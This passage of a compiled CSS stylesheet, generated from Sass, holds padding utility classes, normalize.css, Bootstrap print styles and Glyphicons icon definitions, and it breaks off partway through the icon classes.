/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-36 {
  padding-left: 36px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-36 {
  padding-bottom: 36px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-36 {
  padding-right: 36px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-37 {
  padding-top: 37px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-37 {
  padding-left: 37px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-37 {
  padding-bottom: 37px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-37 {
  padding-right: 37px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-38 {
  padding-top: 38px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-38 {
  padding-left: 38px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-38 {
  padding-bottom: 38px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-38 {
  padding-right: 38px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-39 {
  padding-top: 39px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-39 {
  padding-left: 39px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-39 {
  padding-bottom: 39px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-39 {
  padding-right: 39px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-40 {
  padding-top: 40px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-40 {
  padding-left: 40px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-40 {
  padding-bottom: 40px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-40 {
  padding-right: 40px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-41 {
  padding-top: 41px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-41 {
  padding-left: 41px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-41 {
  padding-bottom: 41px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-41 {
  padding-right: 41px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-42 {
  padding-top: 42px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-42 {
  padding-left: 42px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-42 {
  padding-bottom: 42px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-42 {
  padding-right: 42px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-43 {
  padding-top: 43px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-43 {
  padding-left: 43px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-43 {
  padding-bottom: 43px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-43 {
  padding-right: 43px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-44 {
  padding-top: 44px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-44 {
  padding-left: 44px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-44 {
  padding-bottom: 44px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-44 {
  padding-right: 44px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-45 {
  padding-top: 45px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-45 {
  padding-left: 45px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-45 {
  padding-bottom: 45px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-45 {
  padding-right: 45px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-46 {
  padding-top: 46px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-46 {
  padding-left: 46px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-46 {
  padding-bottom: 46px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-46 {
  padding-right: 46px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-47 {
  padding-top: 47px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-47 {
  padding-left: 47px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-47 {
  padding-bottom: 47px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-47 {
  padding-right: 47px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-48 {
  padding-top: 48px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-48 {
  padding-left: 48px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-48 {
  padding-bottom: 48px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-48 {
  padding-right: 48px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-49 {
  padding-top: 49px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-49 {
  padding-left: 49px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-49 {
  padding-bottom: 49px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-49 {
  padding-right: 49px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-50 {
  padding-top: 50px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-50 {
  padding-left: 50px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-50 {
  padding-bottom: 50px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-50 {
  padding-right: 50px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-51 {
  padding-top: 51px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-51 {
  padding-left: 51px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-51 {
  padding-bottom: 51px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-51 {
  padding-right: 51px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-52 {
  padding-top: 52px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-52 {
  padding-left: 52px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-52 {
  padding-bottom: 52px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-52 {
  padding-right: 52px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-53 {
  padding-top: 53px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-53 {
  padding-left: 53px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-53 {
  padding-bottom: 53px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-53 {
  padding-right: 53px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-54 {
  padding-top: 54px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-54 {
  padding-left: 54px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-54 {
  padding-bottom: 54px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-54 {
  padding-right: 54px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-55 {
  padding-top: 55px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-55 {
  padding-left: 55px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-55 {
  padding-bottom: 55px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-55 {
  padding-right: 55px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-56 {
  padding-top: 56px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-56 {
  padding-left: 56px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-56 {
  padding-bottom: 56px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-56 {
  padding-right: 56px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-57 {
  padding-top: 57px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-57 {
  padding-left: 57px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-57 {
  padding-bottom: 57px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-57 {
  padding-right: 57px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-58 {
  padding-top: 58px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-58 {
  padding-left: 58px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-58 {
  padding-bottom: 58px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-58 {
  padding-right: 58px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-59 {
  padding-top: 59px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-59 {
  padding-left: 59px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-59 {
  padding-bottom: 59px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-59 {
  padding-right: 59px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-60 {
  padding-top: 60px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-60 {
  padding-left: 60px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-60 {
  padding-bottom: 60px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-60 {
  padding-right: 60px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-61 {
  padding-top: 61px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-61 {
  padding-left: 61px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-61 {
  padding-bottom: 61px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-61 {
  padding-right: 61px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-62 {
  padding-top: 62px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-62 {
  padding-left: 62px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-62 {
  padding-bottom: 62px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-62 {
  padding-right: 62px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-63 {
  padding-top: 63px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-63 {
  padding-left: 63px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-63 {
  padding-bottom: 63px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-63 {
  padding-right: 63px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-64 {
  padding-top: 64px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-64 {
  padding-left: 64px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-64 {
  padding-bottom: 64px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-64 {
  padding-right: 64px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-65 {
  padding-top: 65px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-65 {
  padding-left: 65px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-65 {
  padding-bottom: 65px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-65 {
  padding-right: 65px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-66 {
  padding-top: 66px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-66 {
  padding-left: 66px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-66 {
  padding-bottom: 66px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-66 {
  padding-right: 66px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-67 {
  padding-top: 67px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-67 {
  padding-left: 67px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-67 {
  padding-bottom: 67px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-67 {
  padding-right: 67px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-68 {
  padding-top: 68px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-68 {
  padding-left: 68px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-68 {
  padding-bottom: 68px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-68 {
  padding-right: 68px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-69 {
  padding-top: 69px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-69 {
  padding-left: 69px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-69 {
  padding-bottom: 69px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-69 {
  padding-right: 69px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-70 {
  padding-top: 70px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-70 {
  padding-left: 70px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-70 {
  padding-bottom: 70px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-70 {
  padding-right: 70px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-71 {
  padding-top: 71px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-71 {
  padding-left: 71px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-71 {
  padding-bottom: 71px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-71 {
  padding-right: 71px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-72 {
  padding-top: 72px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-72 {
  padding-left: 72px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-72 {
  padding-bottom: 72px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-72 {
  padding-right: 72px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-73 {
  padding-top: 73px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-73 {
  padding-left: 73px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-73 {
  padding-bottom: 73px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-73 {
  padding-right: 73px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-74 {
  padding-top: 74px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-74 {
  padding-left: 74px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-74 {
  padding-bottom: 74px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-74 {
  padding-right: 74px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-75 {
  padding-top: 75px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-75 {
  padding-left: 75px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-75 {
  padding-bottom: 75px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-75 {
  padding-right: 75px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-76 {
  padding-top: 76px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-76 {
  padding-left: 76px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-76 {
  padding-bottom: 76px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-76 {
  padding-right: 76px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-77 {
  padding-top: 77px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-77 {
  padding-left: 77px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-77 {
  padding-bottom: 77px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-77 {
  padding-right: 77px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-78 {
  padding-top: 78px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-78 {
  padding-left: 78px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-78 {
  padding-bottom: 78px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-78 {
  padding-right: 78px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-79 {
  padding-top: 79px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-79 {
  padding-left: 79px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-79 {
  padding-bottom: 79px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-79 {
  padding-right: 79px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-80 {
  padding-top: 80px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-80 {
  padding-left: 80px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-80 {
  padding-bottom: 80px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-80 {
  padding-right: 80px !important;
}

/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
/* line 9, ../sass/bootstrap/_normalize.scss */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* line 19, ../sass/bootstrap/_normalize.scss */
body {
  margin: 0;
}

/* line 32, ../sass/bootstrap/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/* line 52, ../sass/bootstrap/_normalize.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

/* line 65, ../sass/bootstrap/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/* line 75, ../sass/bootstrap/_normalize.scss */
[hidden],
template {
  display: none;
}

/* line 87, ../sass/bootstrap/_normalize.scss */
a {
  background: transparent;
}

/* line 95, ../sass/bootstrap/_normalize.scss */
a:active,
a:hover {
  outline: 0;
}

/* line 107, ../sass/bootstrap/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/* line 115, ../sass/bootstrap/_normalize.scss */
b,
strong {
  font-weight: bold;
}

/* line 124, ../sass/bootstrap/_normalize.scss */
dfn {
  font-style: italic;
}

/* line 133, ../sass/bootstrap/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* line 142, ../sass/bootstrap/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}

/* line 151, ../sass/bootstrap/_normalize.scss */
small {
  font-size: 80%;
}

/* line 159, ../sass/bootstrap/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 167, ../sass/bootstrap/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 171, ../sass/bootstrap/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* line 182, ../sass/bootstrap/_normalize.scss */
img {
  border: 0;
}

/* line 190, ../sass/bootstrap/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* line 201, ../sass/bootstrap/_normalize.scss */
figure {
  margin: 1em 40px;
}

/* line 209, ../sass/bootstrap/_normalize.scss */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/* line 219, ../sass/bootstrap/_normalize.scss */
pre {
  overflow: auto;
}

/* line 227, ../sass/bootstrap/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 250, ../sass/bootstrap/_normalize.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

/* line 264, ../sass/bootstrap/_normalize.scss */
button {
  overflow: visible;
}

/* line 275, ../sass/bootstrap/_normalize.scss */
button,
select {
  text-transform: none;
}

/* line 288, ../sass/bootstrap/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

/* line 300, ../sass/bootstrap/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default;
}

/* line 309, ../sass/bootstrap/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* line 320, ../sass/bootstrap/_normalize.scss */
input {
  line-height: normal;
}

/* line 332, ../sass/bootstrap/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 344, ../sass/bootstrap/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 355, ../sass/bootstrap/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

/* line 368, ../sass/bootstrap/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 377, ../sass/bootstrap/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/* line 388, ../sass/bootstrap/_normalize.scss */
legend {
  border: 0;
  padding: 0;
}

/* line 397, ../sass/bootstrap/_normalize.scss */
textarea {
  overflow: auto;
}

/* line 406, ../sass/bootstrap/_normalize.scss */
optgroup {
  font-weight: bold;
}

/* line 417, ../sass/bootstrap/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 422, ../sass/bootstrap/_normalize.scss */
td,
th {
  padding: 0;
}

@media print {
  /* line 8, ../sass/bootstrap/_print.scss */
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }

  /* line 15, ../sass/bootstrap/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

  /* line 20, ../sass/bootstrap/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 24, ../sass/bootstrap/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 29, ../sass/bootstrap/_print.scss */
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  /* line 34, ../sass/bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 40, ../sass/bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 44, ../sass/bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 49, ../sass/bootstrap/_print.scss */
  img {
    max-width: 100% !important;
  }

  /* line 53, ../sass/bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 60, ../sass/bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 67, ../sass/bootstrap/_print.scss */
  select {
    background: #fff !important;
  }

  /* line 72, ../sass/bootstrap/_print.scss */
  .navbar {
    display: none;
  }

  /* line 76, ../sass/bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #fff !important;
  }

  /* line 83, ../sass/bootstrap/_print.scss */
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  /* line 87, ../sass/bootstrap/_print.scss */
  .label {
    border: 1px solid #000;
  }

  /* line 91, ../sass/bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }

  /* line 95, ../sass/bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
/* line 25, ../sass/bootstrap/_glyphicons.scss */
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 38, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-asterisk:before {
  content: "\2a";
}

/* line 39, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-plus:before {
  content: "\2b";
}

/* line 40, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-euro:before {
  content: "\20ac";
}

/* line 41, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-minus:before {
  content: "\2212";
}

/* line 42, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-cloud:before {
  content: "\2601";
}

/* line 43, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-envelope:before {
  content: "\2709";
}

/* line 44, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-pencil:before {
  content: "\270f";
}

/* line 45, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-glass:before {
  content: "\e001";
}

/* line 46, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-music:before {
  content: "\e002";
}

/* line 47, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-search:before {
  content: "\e003";
}

/* line 48, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-heart:before {
  content: "\e005";
}

/* line 49, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-star:before {
  content: "\e006";
}

/* line 50, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-star-empty:before {
  content: "\e007";
}

/* line 51, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-user:before {
  content: "\e008";
}

/* line 52, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-film:before {
  content: "\e009";
}

/* line 53, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-th-large:before {
  content: "\e010";
}

/* line 54, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-th:before {
  content: "\e011";
}

/* line 55, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-th-list:before {
  content: "\e012";
}

/* line 56, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-ok:before {
  content: "\e013";
}

/* line 57, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-remove:before {
  content: "\e014";
}

/* line 58, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-zoom-in:before {
  content: "\e015";
}

/* line 59, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-zoom-out:before {
  content: "\e016";
}

/* line 60, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-off:before {
  content: "\e017";
}

/* line 61, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-signal:before {
  content: "\e018";
}

/* line 62, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-cog:before {
  content: "\e019";
}

/* line 63, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-trash:before {
  content: "\e020";
}

/* line 64, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-home:before {
  content: "\e021";
}

/* line 65, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-file:before {
  content: "\e022";
}

/* line 66, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-time:before {
  content: "\e023";
}

/* line 67, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-road:before {
  content: "\e024";
}

/* line 68, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-download-alt:before {
  content: "\e025";
}

/* line 69, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-download:before {
  content: "\e026";
}

/* line 70, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-upload:before {
  content: "\e027";
}

/* line 71, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-inbox:before {
  content: "\e028";
}

/* line 72, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-play-circle:before {
  content: "\e029";
}

/* line 73, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-repeat:before {
  content: "\e030";
}

/* line 74, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-refresh:before {
  content: "\e031";
}

/* line 75, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-list-alt:before {
  content: "\e032";
}

/* line 76, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-lock:before {
  content: "\e033";
}

/* line 77, ../sass/bootstrap/_glyphicons.scss */
